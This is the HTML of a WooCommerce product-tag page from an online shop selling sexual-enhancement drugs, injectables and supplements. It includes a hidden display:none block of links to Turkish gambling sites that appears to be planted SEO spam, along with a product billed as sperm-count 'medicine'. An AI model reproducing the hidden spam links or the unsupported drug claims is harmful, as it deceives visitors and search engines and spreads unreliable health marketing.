<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='es_product_cat' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>			</div>                    
<div class="col-md-3 hidden-xs hidden-sm">
<div class="header-right">				
<div class="customer-support">
<div class="customer-support-email"><i class="fa fa-envelope"></i><span>fashionlhr1403@gmail.com</span></div>
<div class="customer-support-call"><i class="fa fa-phone"></i><span>+92 343-751-1221</span></div>
</div>
</div>
</div>
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg ">
<div class="header-right">
</div>
</div>
</div>
</div>
</div>
<div class="header-navigation">
<div class="container">
<div class="row">
<div class="col-xs-6 col-md-9">
<div class="header-main-navigation" role="navigation">
<div class="emallshop-main-menu hidden-xs hidden-sm"><ul id="menu-main-menu-1" class="emallshop-horizontal-menu main-navigation"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"  ><a    href="https://imtiaztrader.com/"><span class="emallshop-megamenu-icon text-menu-icon"><i class="fa glyphicon fa-home "></i></span>Home</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"  ><a    href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244 emallshop-megamenu-menu"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty <span class="caret-arrow"></span></a>
<div class='emallshop-megamenu-wrapper emallshop-columns-4 columns-per-row-4 columns-4 col-span-8' data-maxwidth='1100' ><div class='row'>
<div class="emallshop-megamenu-holder" style="width:909.3304px;" data-width="909.3304">
<ul class='emallshop-megamenu '>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a></div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"  ><a    href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/"><span class="caret-arrow"></span>Erection &amp; Enhancement</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"  ><a    href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/"><span class="caret-arrow"></span>Dapoxetine Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"  ><a    href="https://imtiaztrader.com/product-category/men-product/kamagra-products/"><span class="caret-arrow"></span>Kamagra Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/"><span class="caret-arrow"></span>Men Delay Spray</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/"><span class="caret-arrow"></span>Men Delay Cream</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/"><span class="caret-arrow"></span>Men Fertility Products</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Enlargement Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/"><span class="caret-arrow"></span>Enlargement Capsules</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/"><span class="caret-arrow"></span>Enlargement Devices</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/"><span class="caret-arrow"></span>Enlargement Creams</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/"><span class="caret-arrow"></span>Enlargement Oil</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Women Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"  ><a    href="https://imtiaztrader.com/product-category/women-enhancement/"><span class="caret-arrow"></span>Women Enhancement</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Personal Care Products</div>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/"><span class="caret-arrow"></span>Slimming &amp; Fitness</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/hair-care/"><span class="caret-arrow"></span>Hair care</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"  ><a    href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/"><span class="caret-arrow"></span>Pain Relief Products</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/"><span class="caret-arrow"></span>Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</div><div style='clear:both;'></div>
</div>
</div>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins <span class="caret-arrow"></span></a>
<ul class="sub-menu">
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"  ><a    href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>					</div>
</div>
<div class="col-xs-6 col-md-3">
</div>
</div>
</div>
</div>			
<div class="page-heading page-heading-2">
<div class="container">
<div class="row">
<div class="col-xs-12 ">
<div class="page-header">
<h1 class="page-title">Fertility blend twins</h1>
</div>
<ul class="breadcrumbs"><li><a href="https://imtiaztrader.com/" title="Go to Home Page"><span>Home</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li><a href="https://imtiaztrader.com/shop/"><span>Shop</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li>Product Tag - <li>Fertility blend twins</li></ul>				
</div>			
</div>
</div>
</div>
</header>
<div id="main-content" class="site-content">
<div class="container">		
<div class="row">		<!--<div class="row">-->
<div class="content-area col-xs-12 col-sm-8 col-md-9 col-sm-push-4 col-md-push-3">
<header class="woocommerce-products-header">
</header>
<div class="woocommerce-notices-wrapper"></div>		
<div class="product-toolbar" >	
<div class="gridlist-toggle">
<a href="#" class="grid grid-view active" title="View as Grid"><i class="fa fa-th"></i></a>
<a href="#" class="list list-view " title="View as List"><i class="fa fa-th-list"></i></a>
</div>
<form class="woocommerce-ordering" method="get">
Sort By:	<select name="orderby" class="orderby selectBox" aria-label="Shop order">
<option value="popularity" >Sort by popularity</option>
<option value="rating" >Sort by average rating</option>
<option value="date"  selected='selected'>Sort by latest</option>
<option value="price" >Sort by price: low to high</option>
<option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
<div class="product-toolbar-pagination">        	
<form class="show-products-number" method="get">
<span>View:</span>
<select name="showproducts" class="selectBox">
<option value="6" >6 </option><option value="8" >8 </option><option value="10" >10 </option><option value="12" >12 </option><option value="15" >15 </option><option value="16" >16 </option><option value="18" >18 </option><option value="20" >20 </option><option value="24"  selected='selected'>24 </option><option value="27" >27 </option><option value="28" >28 </option><option value="30" >30 </option><option value="32" >32 </option><option value="33" >33 </option><option value="36" >36 </option><option value="40" >40 </option><option value="48" >48 </option><option value="60" >60 </option><option value="72" >72 </option><option value="84" >84 </option><option value="108" >108 </option><option value="120" >120 </option>			</select>
</form>
</div>        	
</div>
<div class="product-items">		
<ul class="products product-style3 is_shop grid grid-view" data-navigation="0" data-pagination="0">
<li class="col-xs-6 col-sm-6 col-md-4 col-lg-3 product type-product post-4505 status-publish first instock product_cat-men-fertility-products product_tag-best-male-fertility-supplements-2019 product_tag-fertilaid-for-men product_tag-fertility-blend-reviews-2019 product_tag-fertility-blend-success-stories product_tag-fertility-blend-twins product_tag-fertility-blend-vs-fertilaid product_tag-fertility-blend-walgreens product_tag-male-fertility-vitamins has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-4505">
<div class="product-entry">
<div class="product-image product-image-style1">  	
<a href="https://imtiaztrader.com/product/fertility-blend-best-fertilex-sperm-count-increase-medicine-for-men/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight ">
</div>
<img width="948" height="950" src="https://imtiaztrader.com/wp-content/uploads/2020/09/fertility-blend.png" class="front-image wp-post-image" alt="" /></a>		
</div>        	
<div class="product-content">  	
<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/fertility-blend-best-fertilex-sperm-count-increase-medicine-for-men/">
<h3>fertility blend Best Fertilex Sperm Count Increase Medicine For Men</h3>		</a>
</div>		<div class="short-description">
</div>		
<div class="product-loop-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,999.00</bdi></span></span>
</div>		
<div class="product-buttons">  	
</div>        	
</div>        	
</div>
</li>
</ul>
</div>		
</div>        	
<div id="sidebar" class="sidebar col-xs-12 col-sm-4 col-md-3 col-sm-pull-8 col-md-pull-9">
<div id="secondary" class="secondary">
<div id="widget-area" class="widget-area" role="complementary">
</div><!-- .widget-area -->
</div><!-- .secondary -->
</div>
				</div>
<div style="display:none">
<a href="https://genovaonline.com/">Bahisbudur Giriş </a>
<a href="https://betebetguncel.net/">Betebet Giriş </a>
<a href="https://betlikee.org/">Belike Giriş </a>
<a href="https://gizabett.org/">Gizabet Giriş </a>
<a href="https://betvolegirisi.net/">Betvole Giriş </a>
<a href="https://roketdepo.com/">Roketbet Giriş </a>
<a href="https://truvabetguncelgiris.com/">Truvabet </a>
</div>
</div><!-- .content-area -->
</div><!-- .site-content -->
</div><!-- .main-container -->
<footer id="footer" class="footer">
<div class="footer-middle">
<div class="container">
<div class="row">
<div class="col-sm-6 col-md-3">
<aside id="media_image-2" class="widget widget_media_image"><img width="255" height="135" src="https://imtiaztrader.com/wp-content/uploads/2025/09/Untitled-design-2.png" class="image wp-image-19305  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Top Categories</h3><div class="menu-footer-top-categories-manu-container"><ul id="menu-footer-top-categories-manu" class="menu"><li id="menu-item-19282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19282"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19287"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a></li>
<li id="menu-item-19283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19283"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-19285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19285"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Service</h3><div class="menu-footer-customer-service-menu-container"><ul id="menu-footer-customer-service-menu" class="menu"><li id="menu-item-19278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19278"><a href="https://imtiaztrader.com/returns-exchanges/">Returns &#038; Exchanges</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19279"><a href="https://imtiaztrader.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a href="https://imtiaztrader.com/faqs/">FAQs</a></li>
<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a href="https://imtiaztrader.com/contact-us/">Contact Us</a></li>
</ul></div></aside>				</div>
<div class="col-sm-6 col-md-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Connect With Us</h3><div class="menu-footer-connect-with-us-container"><ul id="menu-footer-connect-with-us" class="menu"><li id="menu-item-19288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19288"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-19289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19289"><a href="#">X.com</a></li>
<li id="menu-item-19290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19290"><a href="#">Youtube</a></li>
<li id="menu-item-19291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19291"><a href="#">Instagram</a></li>
</ul></div></aside>					
</div>
</div>
</div>
</div>
<div class="footer-copyright">
<div class="container">
<div class="row">
<div class="col-xs-12 col-sm-6">
<p>&copy; 2025 imtiaztrader.com. All Rights Reserved.</p>
</div>
<div class="col-xs-12 col-sm-6 text-right">
</div>
</div>
</div>
</div>
</footer><!-- .site-footer -->	
<div class="back-to-top">
<i class="fa  fa-arrow-up"></i>
</div>
</div><!-- .site -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<div id="login-popup" class="modal fade loginPopup popup-modal">
<div class="modal-dialog">
<div class="login-content modal-content modal-md">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="u-columns col2-set" id="customer_login">
<div class="u-column1 col-1">
<h2>Login</h2>
<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://imtiaztrader.com/my-account/">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ad61bd7184" /><input type="hidden" name="_wp_http_referer" value="/product-tag/fertility-blend-twins/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://imtiaztrader.com/my-account/lost-password/">Lost your password?</a>
</p>
</form>
</div>
<div class="u-column2 col-2">
<h2>Register</h2>
<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://imtiaztrader.com/my-account/"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="201cc10761" /><input type="hidden" name="_wp_http_referer" value="/product-tag/fertility-blend-twins/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
</p>
</form>
</div>
</div>
</div>				</div>
</div>		
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/emallshop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div><script></script>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript" id="zoo-cw-single-product-swatches-js-extra">
/* <![CDATA[ */
var zoo_cw_params = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","product_image_custom_class":"","slider_support":""};
//# sourceURL=zoo-cw-single-product-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/js/single-product-page-swatch.js?ver=2.2.3" id="zoo-cw-single-product-swatches-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"/","cookieDomain":""};
//# sourceURL=cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/js/cookie-notice.js?ver=1.0.0" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","nonce":"a39a47972d","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=1.0.1" id="countdown-plugin-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.9" id="lazyloadxt-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36" id="hideMaxListItem-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/cookiealert.js?ver=6.9" id="cookiealert-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9" id="toucheffects-js"></script>
<script type="text/javascript" src="https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=1.4.1" id="emallshop-autocomplete-js"></script>
<script type="text/javascript" id="emallshop-script-js-extra">
/* <![CDATA[ */
var emallshop_options = {"rtl":"","ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","ajax_nonce":"b3156ed372","enable_live_search":"1","js_translate_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs","show_more":"+ Show more","Show_less":"- Show less"},"typeahead_options":{"hint":false,"highlight":true},"nonce":"25d9f5f83e","product_image_hover_style":"product-image-style1","enable_add_to_cart_ajax":"","add_to_cart_popup":"","enable_product_image_zoom":"1","enable_product_image_lightbox":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"6","sticky_header_mobile":"1","sticky_image_wrapper":"","sticky_summary_wrapper":"","sticky_add_to_cart_btn":"","touch_slider_mobile":"","touch_slider":"","cart_auto_update":"1","checkout_product_quantity":"1"};
var emallshopOwlArg = [];
var pagination_settings = {"pagination_options":[{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".blog-posts","item":"article.post","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more 